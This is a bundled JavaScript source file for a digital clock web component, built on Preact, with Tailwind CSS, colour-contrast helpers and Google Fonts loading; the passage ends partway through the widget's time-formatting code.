function $6bd3564550fc0340$var$D(n, u, t) {
    var i, r;
    if ($6bd3564550fc0340$export$41c562ebe57d11e2.unmount && $6bd3564550fc0340$export$41c562ebe57d11e2.unmount(n), (i = n.ref) && (i.current && i.current != n.__e || $6bd3564550fc0340$var$B(i, null, u)), null != (i = n.__c)) {
        if (i.componentWillUnmount) try {
            i.componentWillUnmount();
        } catch (n) {
            $6bd3564550fc0340$export$41c562ebe57d11e2.__e(n, u);
        }
        i.base = i.__P = null;
    }
    if (i = n.__k) for(r = 0; r < i.length; r++)i[r] && $6bd3564550fc0340$var$D(i[r], u, t || "function" != typeof n.type);
    t || $6bd3564550fc0340$var$g(n.__e), n.__c = n.__ = n.__e = void 0;
}
function $6bd3564550fc0340$var$E(n, l, u) {
    return this.constructor(n, u);
}
function $6bd3564550fc0340$export$b3890eb0ae9dca99(u, t, i) {
    var r, o, e, f;
    t == document && (t = document.documentElement), $6bd3564550fc0340$export$41c562ebe57d11e2.__ && $6bd3564550fc0340$export$41c562ebe57d11e2.__(u, t), o = (r = "function" == typeof i) ? null : i && i.__k || t.__k, e = [], f = [], $6bd3564550fc0340$var$O(t, u = (!r && i || t).__k = $6bd3564550fc0340$export$c8a8987d4410bf2d($6bd3564550fc0340$export$ffb0004e005737fa, null, [
        u
    ]), o || $6bd3564550fc0340$var$p, $6bd3564550fc0340$var$p, t.namespaceURI, !r && i ? [
        i
    ] : o ? null : t.firstChild ? $6bd3564550fc0340$var$n.call(t.childNodes) : null, e, !r && i ? i : o ? o.__e : t.firstChild, r, f), $6bd3564550fc0340$var$N(e, u, f);
}
function $6bd3564550fc0340$export$fa8d919ba61d84db(n, l) {
    $6bd3564550fc0340$export$b3890eb0ae9dca99(n, l, $6bd3564550fc0340$export$fa8d919ba61d84db);
}
function $6bd3564550fc0340$export$e530037191fcd5d7(l, u, t) {
    var i, r, o, e, f = $6bd3564550fc0340$var$d({}, l.props);
    for(o in l.type && l.type.defaultProps && (e = l.type.defaultProps), u)"key" == o ? i = u[o] : "ref" == o ? r = u[o] : f[o] = void 0 === u[o] && null != e ? e[o] : u[o];
    return arguments.length > 2 && (f.children = arguments.length > 3 ? $6bd3564550fc0340$var$n.call(arguments, 2) : t), $6bd3564550fc0340$var$m(l.type, f, i || l.key, r || l.ref, null);
}
function $6bd3564550fc0340$export$fd42f52fd3ae1109(n) {
    function l(n) {
        var u, t;
        return this.getChildContext || (u = new Set, (t = {})[l.__c] = this, this.getChildContext = function() {
            return t;
        }, this.componentWillUnmount = function() {
            u = null;
        }, this.shouldComponentUpdate = function(n) {
            this.props.value != n.value && u.forEach(function(n) {
                n.__e = !0, $6bd3564550fc0340$var$M(n);
            });
        }, this.sub = function(n) {
            u.add(n);
            var l = n.componentWillUnmount;
            n.componentWillUnmount = function() {
                u && u.delete(n), l && l.call(n);
            };
        }), n.children;
    }
    return l.__c = "__cC" + $6bd3564550fc0340$var$h++, l.__ = n, l.Provider = l.__l = (l.Consumer = function(n, l) {
        return n.children(l);
    }).contextType = l, l;
}
$6bd3564550fc0340$var$n = $6bd3564550fc0340$var$v.slice, $6bd3564550fc0340$export$41c562ebe57d11e2 = {
    __e: function(n, l, u, t) {
        for(var i, r, o; l = l.__;)if ((i = l.__c) && !i.__) try {
            if ((r = i.constructor) && null != r.getDerivedStateFromError && (i.setState(r.getDerivedStateFromError(n)), o = i.__d), null != i.componentDidCatch && (i.componentDidCatch(n, t || {}), o = i.__d), o) return i.__E = i;
        } catch (l) {
            n = l;
        }
        throw n;
    }
}, $6bd3564550fc0340$var$u = 0, $6bd3564550fc0340$export$a8257692ac88316c = function(n) {
    return null != n && null == n.constructor;
}, $6bd3564550fc0340$export$16fa2f45be04daa8.prototype.setState = function(n, l) {
    var u;
    u = null != this.__s && this.__s != this.state ? this.__s : this.__s = $6bd3564550fc0340$var$d({}, this.state), "function" == typeof n && (n = n($6bd3564550fc0340$var$d({}, u), this.props)), n && $6bd3564550fc0340$var$d(u, n), null != n && this.__v && (l && this._sb.push(l), $6bd3564550fc0340$var$M(this));
}, $6bd3564550fc0340$export$16fa2f45be04daa8.prototype.forceUpdate = function(n) {
    this.__v && (this.__e = !0, n && this.__h.push(n), $6bd3564550fc0340$var$M(this));
}, $6bd3564550fc0340$export$16fa2f45be04daa8.prototype.render = $6bd3564550fc0340$export$ffb0004e005737fa, $6bd3564550fc0340$var$i = [], $6bd3564550fc0340$var$o = "function" == typeof Promise ? Promise.prototype.then.bind(Promise.resolve()) : setTimeout, $6bd3564550fc0340$var$e = function(n, l) {
    return n.__v.__b - l.__v.__b;
}, $6bd3564550fc0340$var$$.__r = 0, $6bd3564550fc0340$var$f = /(PointerCapture)$|Capture$/i, $6bd3564550fc0340$var$c = 0, $6bd3564550fc0340$var$s = $6bd3564550fc0340$var$F(!1), $6bd3564550fc0340$var$a = $6bd3564550fc0340$var$F(!0), $6bd3564550fc0340$var$h = 0;



function $6f0b21dd6dcd5f7b$var$i() {
    return $6f0b21dd6dcd5f7b$var$i = Object.assign ? Object.assign.bind() : function(t) {
        for(var e = 1; e < arguments.length; e++){
            var n = arguments[e];
            for(var o in n)Object.prototype.hasOwnProperty.call(n, o) && (t[o] = n[o]);
        }
        return t;
    }, $6f0b21dd6dcd5f7b$var$i.apply(this, arguments);
}
function $6f0b21dd6dcd5f7b$var$s(t, e) {
    if (null == t) return {};
    var n, o, r = {}, i = Object.keys(t);
    for(o = 0; o < i.length; o++)e.indexOf(n = i[o]) >= 0 || (r[n] = t[n]);
    return r;
}
var $6f0b21dd6dcd5f7b$var$a = [
    "context",
    "children"
], $6f0b21dd6dcd5f7b$var$c = [
    "useFragment"
];
function $6f0b21dd6dcd5f7b$export$2e2bcd8739ae039(t, e, n, o) {
    function r() {
        var e = Reflect.construct(HTMLElement, [], r);
        return e._vdomComponent = t, e._root = o && o.shadow ? e.attachShadow({
            mode: o.mode || "open"
        }) : e, o && o.adoptedStyleSheets && (e._root.adoptedStyleSheets = o.adoptedStyleSheets), e;
    }
    return (r.prototype = Object.create(HTMLElement.prototype)).constructor = r, r.prototype.connectedCallback = function() {
        $6f0b21dd6dcd5f7b$var$d.call(this, o);
    }, r.prototype.attributeChangedCallback = $6f0b21dd6dcd5f7b$var$h, r.prototype.disconnectedCallback = $6f0b21dd6dcd5f7b$var$f, n = n || t.observedAttributes || Object.keys(t.propTypes || {}), r.observedAttributes = n, t.formAssociated && (r.formAssociated = !0), n.forEach(function(t) {
        Object.defineProperty(r.prototype, t, {
            get: function() {
                return this._vdom ? this._vdom.props[t] : this._props[t];
            },
            set: function(e) {
                this._vdom ? this.attributeChangedCallback(t, null, e) : (this._props || (this._props = {}), this._props[t] = e);
                var n = typeof e;
                null != e && "string" !== n && "boolean" !== n && "number" !== n || this.setAttribute(t, e);
            }
        });
    }), customElements.define(e || t.tagName || t.displayName || t.name, r), r;
}
function $6f0b21dd6dcd5f7b$var$u(t) {
    this.getChildContext = function() {
        return t.context;
    };
    var e = t.children, n = $6f0b21dd6dcd5f7b$var$s(t, $6f0b21dd6dcd5f7b$var$a);
    return (0, $6bd3564550fc0340$export$e530037191fcd5d7)(e, n);
}
function $6f0b21dd6dcd5f7b$var$d(o) {
    var r = new CustomEvent("_preact", {
        detail: {},
        bubbles: !0,
        cancelable: !0
    });
    this.dispatchEvent(r), this._vdom = (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)($6f0b21dd6dcd5f7b$var$u, $6f0b21dd6dcd5f7b$var$i({}, this._props, {
        context: r.detail.context
    }), $6f0b21dd6dcd5f7b$var$v(this, this._vdomComponent, o)), (this.hasAttribute("hydrate") ? (0, $6bd3564550fc0340$export$fa8d919ba61d84db) : (0, $6bd3564550fc0340$export$b3890eb0ae9dca99))(this._vdom, this._root);
}
function $6f0b21dd6dcd5f7b$var$p(t) {
    return t.replace(/-(\w)/g, function(t, e) {
        return e ? e.toUpperCase() : "";
    });
}
function $6f0b21dd6dcd5f7b$var$h(t, e, r) {
    if (this._vdom) {
        var i = {};
        i[t] = r = null == r ? void 0 : r, i[$6f0b21dd6dcd5f7b$var$p(t)] = r, this._vdom = (0, $6bd3564550fc0340$export$e530037191fcd5d7)(this._vdom, i), (0, $6bd3564550fc0340$export$b3890eb0ae9dca99)(this._vdom, this._root);
    }
}
function $6f0b21dd6dcd5f7b$var$f() {
    (0, $6bd3564550fc0340$export$b3890eb0ae9dca99)(this._vdom = null, this._root);
}
function $6f0b21dd6dcd5f7b$var$m(e, n) {
    var o = this, a = e.useFragment, l = $6f0b21dd6dcd5f7b$var$s(e, $6f0b21dd6dcd5f7b$var$c);
    return (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)(a ? (0, $6bd3564550fc0340$export$ffb0004e005737fa) : "slot", $6f0b21dd6dcd5f7b$var$i({}, l, {
        ref: function(t) {
            t ? (o.ref = t, o._listener || (o._listener = function(t) {
                t.stopPropagation(), t.detail.context = n;
            }, t.addEventListener("_preact", o._listener))) : o.ref.removeEventListener("_preact", o._listener);
        }
    }));
}
function $6f0b21dd6dcd5f7b$var$v(e, n, o) {
    if (3 === e.nodeType) return e.data;
    if (1 !== e.nodeType) return null;
    var r = [], i = {}, s = 0, a = e.attributes, c = e.childNodes;
    for(s = a.length; s--;)"slot" !== a[s].name && (i[a[s].name] = a[s].value, i[$6f0b21dd6dcd5f7b$var$p(a[s].name)] = a[s].value);
    for(s = c.length; s--;){
        var l = $6f0b21dd6dcd5f7b$var$v(c[s], null, o), u = c[s].slot;
        u ? i[u] = (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)($6f0b21dd6dcd5f7b$var$m, {
            name: u
        }, l) : r[s] = l;
    }
    var d = !(!o || !o.shadow), h = n ? (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)($6f0b21dd6dcd5f7b$var$m, {
        useFragment: !d
    }, r) : r;
    return !d && n && (e.innerHTML = ""), (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)(n || e.nodeName.toLowerCase(), i, h);
}


function $c199437f4e4422ea$var$r(e) {
    var t, f, n = "";
    if ("string" == typeof e || "number" == typeof e) n += e;
    else if ("object" == typeof e) {
        if (Array.isArray(e)) {
            var o = e.length;
            for(t = 0; t < o; t++)e[t] && (f = $c199437f4e4422ea$var$r(e[t])) && (n && (n += " "), n += f);
        } else for(f in e)e[f] && (n && (n += " "), n += f);
    }
    return n;
}
function $c199437f4e4422ea$export$4f5d2d50c9deca37() {
    for(var e, t, f = 0, n = "", o = arguments.length; f < o; f++)(e = arguments[f]) && (t = $c199437f4e4422ea$var$r(e)) && (n && (n += " "), n += t);
    return n;
}
var $c199437f4e4422ea$export$2e2bcd8739ae039 = $c199437f4e4422ea$export$4f5d2d50c9deca37;


var $311a3960f67ea2d3$exports = {};
$311a3960f67ea2d3$exports = "*, :before, :after, ::backdrop {\n  --tw-border-spacing-x: 0;\n  --tw-border-spacing-y: 0;\n  --tw-translate-x: 0;\n  --tw-translate-y: 0;\n  --tw-rotate: 0;\n  --tw-skew-x: 0;\n  --tw-skew-y: 0;\n  --tw-scale-x: 1;\n  --tw-scale-y: 1;\n  --tw-pan-x: ;\n  --tw-pan-y: ;\n  --tw-pinch-zoom: ;\n  --tw-scroll-snap-strictness: proximity;\n  --tw-gradient-from-position: ;\n  --tw-gradient-via-position: ;\n  --tw-gradient-to-position: ;\n  --tw-ordinal: ;\n  --tw-slashed-zero: ;\n  --tw-numeric-figure: ;\n  --tw-numeric-spacing: ;\n  --tw-numeric-fraction: ;\n  --tw-ring-inset: ;\n  --tw-ring-offset-width: 0px;\n  --tw-ring-offset-color: #fff;\n  --tw-ring-color: #3b82f680;\n  --tw-ring-offset-shadow: 0 0 #0000;\n  --tw-ring-shadow: 0 0 #0000;\n  --tw-shadow: 0 0 #0000;\n  --tw-shadow-colored: 0 0 #0000;\n  --tw-blur: ;\n  --tw-brightness: ;\n  --tw-contrast: ;\n  --tw-grayscale: ;\n  --tw-hue-rotate: ;\n  --tw-invert: ;\n  --tw-saturate: ;\n  --tw-sepia: ;\n  --tw-drop-shadow: ;\n  --tw-backdrop-blur: ;\n  --tw-backdrop-brightness: ;\n  --tw-backdrop-contrast: ;\n  --tw-backdrop-grayscale: ;\n  --tw-backdrop-hue-rotate: ;\n  --tw-backdrop-invert: ;\n  --tw-backdrop-opacity: ;\n  --tw-backdrop-saturate: ;\n  --tw-backdrop-sepia: ;\n  --tw-contain-size: ;\n  --tw-contain-layout: ;\n  --tw-contain-paint: ;\n  --tw-contain-style: ;\n}\n\n*, :before, :after {\n  box-sizing: border-box;\n  border: 0 solid #e5e7eb;\n}\n\n:before, :after {\n  --tw-content: \"\";\n}\n\nhtml, :host {\n  -webkit-text-size-adjust: 100%;\n  tab-size: 4;\n  font-feature-settings: normal;\n  font-variation-settings: normal;\n  -webkit-tap-highlight-color: transparent;\n  font-family: ui-sans-serif, system-ui, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;\n  line-height: 1.5;\n}\n\nbody {\n  line-height: inherit;\n  margin: 0;\n}\n\nhr {\n  height: 0;\n  color: inherit;\n  border-top-width: 1px;\n}\n\nabbr:where([title]) {\n  text-decoration: underline dotted;\n}\n\nh1, h2, h3, h4, h5, h6 {\n  font-size: inherit;\n  font-weight: inherit;\n}\n\na {\n  color: inherit;\n  -webkit-text-decoration: inherit;\n  text-decoration: inherit;\n}\n\nb, strong {\n  font-weight: bolder;\n}\n\ncode, kbd, samp, pre {\n  font-feature-settings: normal;\n  font-variation-settings: normal;\n  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;\n  font-size: 1em;\n}\n\nsmall {\n  font-size: 80%;\n}\n\nsub, sup {\n  vertical-align: baseline;\n  font-size: 75%;\n  line-height: 0;\n  position: relative;\n}\n\nsub {\n  bottom: -.25em;\n}\n\nsup {\n  top: -.5em;\n}\n\ntable {\n  text-indent: 0;\n  border-color: inherit;\n  border-collapse: collapse;\n}\n\nbutton, input, optgroup, select, textarea {\n  font-feature-settings: inherit;\n  font-variation-settings: inherit;\n  font-family: inherit;\n  font-size: 100%;\n  font-weight: inherit;\n  line-height: inherit;\n  letter-spacing: inherit;\n  color: inherit;\n  margin: 0;\n  padding: 0;\n}\n\nbutton, select {\n  text-transform: none;\n}\n\nbutton, input:where([type=\"button\"]), input:where([type=\"reset\"]), input:where([type=\"submit\"]) {\n  -webkit-appearance: button;\n  background-color: #0000;\n  background-image: none;\n}\n\n:-moz-focusring {\n  outline: auto;\n}\n\n:-moz-ui-invalid {\n  box-shadow: none;\n}\n\nprogress {\n  vertical-align: baseline;\n}\n\n::-webkit-inner-spin-button {\n  height: auto;\n}\n\n::-webkit-outer-spin-button {\n  height: auto;\n}\n\n[type=\"search\"] {\n  -webkit-appearance: textfield;\n  outline-offset: -2px;\n}\n\n::-webkit-search-decoration {\n  -webkit-appearance: none;\n}\n\n::-webkit-file-upload-button {\n  -webkit-appearance: button;\n  font: inherit;\n}\n\nsummary {\n  display: list-item;\n}\n\nblockquote, dl, dd, h1, h2, h3, h4, h5, h6, hr, figure, p, pre {\n  margin: 0;\n}\n\nfieldset {\n  margin: 0;\n  padding: 0;\n}\n\nlegend {\n  padding: 0;\n}\n\nol, ul, menu {\n  margin: 0;\n  padding: 0;\n  list-style: none;\n}\n\ndialog {\n  padding: 0;\n}\n\ntextarea {\n  resize: vertical;\n}\n\ninput::placeholder, textarea::placeholder {\n  opacity: 1;\n  color: #9ca3af;\n}\n\nbutton, [role=\"button\"] {\n  cursor: pointer;\n}\n\n:disabled {\n  cursor: default;\n}\n\nimg, svg, video, canvas, audio, iframe, embed, object {\n  vertical-align: middle;\n  display: block;\n}\n\nimg, video {\n  max-width: 100%;\n  height: auto;\n}\n\n[hidden]:where(:not([hidden=\"until-found\"])) {\n  display: none;\n}\n\n.static {\n  position: static;\n}\n\n.relative {\n  position: relative;\n}\n\n.block {\n  display: block;\n}\n\n.resize {\n  resize: both;\n}\n\n.rounded {\n  border-radius: .25rem;\n}\n\n.border {\n  border-width: 1px;\n}\n\n.shadow {\n  --tw-shadow: 0 1px 3px 0 #0000001a, 0 1px 2px -1px #0000001a;\n  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.shadow-2xl {\n  --tw-shadow: 0 25px 50px -12px #00000040;\n  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.shadow-lg {\n  --tw-shadow: 0 10px 15px -3px #0000001a, 0 4px 6px -4px #0000001a;\n  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.shadow-md {\n  --tw-shadow: 0 4px 6px -1px #0000001a, 0 2px 4px -2px #0000001a;\n  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.shadow-sm {\n  --tw-shadow: 0 1px 2px 0 #0000000d;\n  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.shadow-xl {\n  --tw-shadow: 0 20px 25px -5px #0000001a, 0 8px 10px -6px #0000001a;\n  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);\n  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);\n}\n\n.transition {\n  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, backdrop-filter;\n  transition-duration: .15s;\n  transition-timing-function: cubic-bezier(.4, 0, .2, 1);\n}\n\n.widget {\n  text-transform: uppercase;\n  justify-content: center;\n  align-items: center;\n  padding-top: .5rem;\n  padding-bottom: .5rem;\n  display: flex;\n}\n\n.font-family {\n  font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica Neue, Noto Sans, Liberation Sans, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;\n}\n";


function $270bff5585dd7bb3$var$contrastColor(inputColor) {
    // --- Helpers --------------------------------------------------------------
    // Clamp number into [min, max]
    const clamp = (v, min, max)=>Math.min(Math.max(v, min), max);
    // Convert sRGB channel [0..255] to linear light
    const srgbToLinear = (c255)=>{
        const c = c255 / 255;
        return c <= 0.04045 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
    };
    // Relative luminance per WCAG (0..1)
    const relativeLuminance = (r, g, b)=>{
        const R = srgbToLinear(r);
        const G = srgbToLinear(g);
        const B = srgbToLinear(b);
        return 0.2126 * R + 0.7152 * G + 0.0722 * B;
    };
    // Contrast ratio between two luminances (L1 lighter, L2 darker)
    const contrastRatio = (L1, L2)=>(L1 + 0.05) / (L2 + 0.05);
    // Parse #RGB, #RGBA, #RRGGBB, #RRGGBBAA
    const parseHex = (hexInput)=>{
        const hex = hexInput.slice(1).trim();
        const len = hex.length;
        if (len !== 3 && len !== 4 && len !== 6 && len !== 8) throw new Error("Invalid HEX length. Use #RGB, #RGBA, #RRGGBB, or #RRGGBBAA.");
        const toByte = (h)=>parseInt(h, 16);
        let r, g, b;
        if (len === 3 || len === 4) {
            // Expand short form (#abc[#d] -> #aabbcc[dd])
            r = toByte(hex[0] + hex[0]);
            g = toByte(hex[1] + hex[1]);
            b = toByte(hex[2] + hex[2]);
        // alpha (hex[3]) is ignored for contrast background
        } else {
            r = toByte(hex.slice(0, 2));
            g = toByte(hex.slice(2, 4));
            b = toByte(hex.slice(4, 6));
        // alpha (hex[6..8]) is ignored
        }
        if ([
            r,
            g,
            b
        ].some((v)=>Number.isNaN(v))) throw new Error("Invalid HEX digits.");
        return {
            r: r,
            g: g,
            b: b
        };
    };
    // Parse rgb()/rgba(); supports integers 0..255 or percentages 0%..100%
    const parseRgbFunc = (rgbInput)=>{
        // Normalize and extract content inside parentheses
        const open = rgbInput.indexOf("(");
        const close = rgbInput.lastIndexOf(")");
        if (open === -1 || close === -1 || close <= open) throw new Error("Malformed rgb()/rgba() string.");
        const inner = rgbInput.slice(open + 1, close).trim();
        // Split by commas, tolerate extra spaces
        const parts = inner.split(/\s*,\s*/);
        if (parts.length < 3) throw new Error("rgb()/rgba() must have at least 3 components.");
        const parseChannel = (s)=>{
            // Percentage form e.g., "80%"
            const percentMatch = s.match(/^(-?\d+(?:\.\d+)?)%$/);
            if (percentMatch) {
                const p = parseFloat(percentMatch[1]);
                return clamp(Math.round(p / 100 * 255), 0, 255);
            }
            // Integer 0..255 (also accepts floats and rounds)
            const n = Number(s);
            if (Number.isNaN(n)) throw new Error("Invalid RGB channel value.");
            return clamp(Math.round(n), 0, 255);
        };
        const r = parseChannel(parts[0]);
        const g = parseChannel(parts[1]);
        const b = parseChannel(parts[2]);
        // Alpha (parts[3]) is intentionally ignored for background color
        return {
            r: r,
            g: g,
            b: b
        };
    };
    // --- Main -----------------------------------------------------------------
    let r, g, b;
    const color = inputColor.trim();
    if (color.startsWith("#")) ({ r: r, g: g, b: b } = parseHex(color));
    else if (color.toLowerCase().startsWith("rgb")) ({ r: r, g: g, b: b } = parseRgbFunc(color));
    else // Keep API behavior: only HEX or rgb()/rgba() are accepted
    throw new Error("Color format not recognized. Use HEX (#RRGGBB, #RGB, with optional alpha) or rgb()/rgba().");
    // Compute relative luminance
    const Lbg = relativeLuminance(r, g, b);
    // Compare contrast vs black (#000) and white (#fff); pick better
    const Lwhite = 1.0; // luminance of #fff
    const Lblack = 0.0; // luminance of #000
    const contrastWithWhite = contrastRatio(Math.max(Lwhite, Lbg), Math.min(Lwhite, Lbg));
    const contrastWithBlack = contrastRatio(Math.max(Lbg, Lblack), Math.min(Lbg, Lblack));
    // Return "black" or "white" to keep original API
    return contrastWithBlack >= contrastWithWhite ? "black" : "white";
}
var $270bff5585dd7bb3$export$2e2bcd8739ae039 = $270bff5585dd7bb3$var$contrastColor;


// darkenColor.ts
function $ac4001033fac7d2f$var$darkenColor(color, percent) {
    // --- Helpers --------------------------------------------------------------
    const clamp = (v, min, max)=>Math.min(Math.max(v, min), max);
    const toByte = (n)=>clamp(Math.floor(n), 0, 255); // <= floor for stable expectations
    // Clamp percent to [-1, 1]; negative => darken, positive => lighten
    const p = Math.max(-1, Math.min(1, percent));
    // Parse #RGB/#RGBA/#RRGGBB/#RRGGBBAA
    const parseHex = (hexInput)=>{
        const hex = hexInput.slice(1).trim();
        const len = hex.length;
        if (![
            3,
            4,
            6,
            8
        ].includes(len)) throw new Error("Invalid HEX length. Use #RGB, #RGBA, #RRGGBB, or #RRGGBBAA.");
        const expand = (c)=>c + c;
        let r, g, b, a = null;
        if (len === 3 || len === 4) {
            r = parseInt(expand(hex[0]), 16);
            g = parseInt(expand(hex[1]), 16);
            b = parseInt(expand(hex[2]), 16);
            if (len === 4) a = parseInt(expand(hex[3]), 16) / 255;
        } else {
            r = parseInt(hex.slice(0, 2), 16);
            g = parseInt(hex.slice(2, 4), 16);
            b = parseInt(hex.slice(4, 6), 16);
            if (len === 8) a = parseInt(hex.slice(6, 8), 16) / 255;
        }
        if ([
            r,
            g,
            b
        ].some(Number.isNaN)) throw new Error("Invalid HEX digits.");
        return {
            r: r,
            g: g,
            b: b,
            a: a
        };
    };
    // Parse rgb()/rgba(); supports integers and percentages
    const parseRgb = (rgbInput)=>{
        const open = rgbInput.indexOf("(");
        const close = rgbInput.lastIndexOf(")");
        if (open === -1 || close === -1 || close <= open) throw new Error("Malformed rgb()/rgba().");
        const inner = rgbInput.slice(open + 1, close).trim();
        const parts = inner.split(/\s*,\s*/);
        if (parts.length < 3) throw new Error("rgb()/rgba() must have at least 3 components.");
        const parseChan = (s)=>{
            const m = s.match(/^(-?\d+(?:\.\d+)?)%$/);
            if (m) return toByte(parseFloat(m[1]) / 100 * 255);
            const n = Number(s);
            if (Number.isNaN(n)) throw new Error("Invalid RGB channel value.");
            return toByte(n);
        };
        const r = parseChan(parts[0]);
        const g = parseChan(parts[1]);
        const b = parseChan(parts[2]);
        let a = null;
        if (parts[3] !== undefined) {
            const an = Number(parts[3]);
            if (Number.isNaN(an)) throw new Error("Invalid alpha channel.");
            a = clamp(an, 0, 1);
        }
        return {
            r: r,
            g: g,
            b: b,
            a: a
        };
    };
    // --- Parse input ----------------------------------------------------------
    const src = color.trim();
    const hasHex = src.startsWith("#");
    const isRGBA = src.toLowerCase().startsWith("rgba");
    const isRGB = src.toLowerCase().startsWith("rgb");
    let r, g, b, a;
    if (hasHex) ({ r: r, g: g, b: b, a: a } = parseHex(src));
    else if (isRGB) {
        ({ r: r, g: g, b: b, a: a } = parseRgb(src));
        if (a === null) a = isRGBA ? 1 : null; // keep family: rgba stays rgba, rgb stays rgb
    } else throw new Error("Invalid color format. Use HEX (#...[,AA]) or rgb()/rgba().");
    // --- Apply lighten/darken -------------------------------------------------
    const target = p < 0 ? 0 : 255;
    const pp = Math.abs(p);
    r = toByte(r + (target - r) * pp);
    g = toByte(g + (target - g) * pp);
    b = toByte(b + (target - b) * pp);
    // --- Serialize back in the original family --------------------------------
    if (hasHex) {
        const hex = (v)=>v.toString(16).padStart(2, "0");
        const base = `#${hex(r)}${hex(g)}${hex(b)}`;
        return a !== null ? `${base}${hex(Math.floor((a ?? 1) * 255))}` : base; // keep alpha byte; floor for stability
    }
    if (isRGBA) {
        const outA = a ?? 1;
        return `rgba(${r}, ${g}, ${b}, ${outA})`;
    }
    return `rgb(${r}, ${g}, ${b})`;
}
var $ac4001033fac7d2f$export$2e2bcd8739ae039 = $ac4001033fac7d2f$var$darkenColor;


var $b2927e49b2707936$exports = {};
$b2927e49b2707936$exports = {
    "allowFonts": [
        "Sono",
        "Roboto Mono",
        "Sometype Mono",
        "Inconsolata",
        "Source Code Pro",
        "IBM Plex Mono",
        "Space Mono",
        "Ubuntu Mono",
        "Nanum Gothic Coding",
        "Courier Prime",
        "JetBrains Mono",
        "Fira Mono",
        "Cousine",
        "Anonymous Pro",
        "Noto Sans Mono",
        "Fira Code",
        "Overpass Mono",
        "B612 Mono",
        "Victor Mono",
        "Chivo Mono",
        "Azeret Mono",
        "Martian Mono",
        "Red Hat Mono",
        "Spline Sans Mono"
    ]
};


// isDark.ts
/**
 * Detect if user prefers dark color scheme.
 * Returns `false` if matchMedia is not available (e.g. server-side).
 */ function $02a8a47a7fc1ea47$var$isDark() {
    if (typeof window === "undefined" || typeof window.matchMedia !== "function") return false;
    return window.matchMedia("(prefers-color-scheme: dark)").matches;
}
var $02a8a47a7fc1ea47$export$2e2bcd8739ae039 = $02a8a47a7fc1ea47$var$isDark;


const $aa43cbaf8926a599$var$v = "0.6.0";
const $aa43cbaf8926a599$var$googleFontsMonospace = (0, (/*@__PURE__*/$parcel$interopDefault($b2927e49b2707936$exports)))?.allowFonts ?? [];
class $aa43cbaf8926a599$var$SimpleDigitalClockWidget extends (0, $6bd3564550fc0340$export$16fa2f45be04daa8) {
    constructor(props){
        super(props), this.containerRef = null, this.zoneContainerRef = null, this.dateContainerRef = null, this.loadGoogleFont = (fontFamily)=>{
            if (fontFamily) {
                const link = document.createElement("link");
                link.href = `https://fonts.googleapis.com/css2?family=${fontFamily.replace(/\s/g, "+")}:wght@700&display=swap`;
                link.rel = "stylesheet";
                document.head.appendChild(link);
            }
        }, this.handlePrefers = ()=>{
            const backgroundColor = this.props.prefers === undefined || this.props.prefers === null || this.props.prefers === "" || this.props.prefers === "system" || this.props.prefers === "auto" ? (0, $02a8a47a7fc1ea47$export$2e2bcd8739ae039)() ? "#000000" : "#ffffff" : this.props.prefers === "dark" ? "#000000" : "#ffffff";
            this.setState({
                backgroundColor: backgroundColor
            });
        // console.log(this.props.prefers, "prefers");
        }, this.handleResize = ()=>{
            if (this.containerRef) {
                const localeList = [
                    "bg",
                    "ko"
                ];
                const currentLocale = this.props.locale || "en"; // Replace this with your actual locale string
                const isLocaleMatch = localeList.some((prefix)=>currentLocale.startsWith(prefix));
                const fontSizeByLocale = isLocaleMatch ? 8 : 7;
                const width = this.containerRef.offsetWidth;
                const fontSize = (width || 1) / fontSizeByLocale;
                const fontSizeTitle = (width || 1) / 15;
                this.setState({
                    fontSize: fontSize,
                    fontSizeTitle: fontSizeTitle
                });
            }
        }, /**
   * Updates the time and date strings based on the current locale, timeZone, seconds, and period props.
   * Sets the state with the updated timeString, dateString, timeZoneName, and isError values.
   */ this.updateTimeAndDateString = ()=>{
            const { locale: locale, timeZone: timeZone } = this.props;
            // Normalize boolean-like attributes
            const periodPref = this.normalizeBool(this.props.period);
            const showSeconds = this.normalizeBool(this.props.second);
            const date = new Date();
            let isDay = date.getHours() >= 6 && date.getHours() < 18;
            let timeString = "";
            let dateString = "";
            let timeZoneName = "";
            let isError = false;
            try {
                timeString = date.toLocaleTimeString(locale, {
                    timeZone: timeZone,
                    hour: "numeric",
                    minute: "numeric",
                    // show seconds only when explicitly true
                    ...showSeconds === true ? {
                        second: "numeric"
                    } : {},
                    // period overrides locale when explicitly provided
                    ...periodPref !== undefined ? {
                        hour12: periodPref,
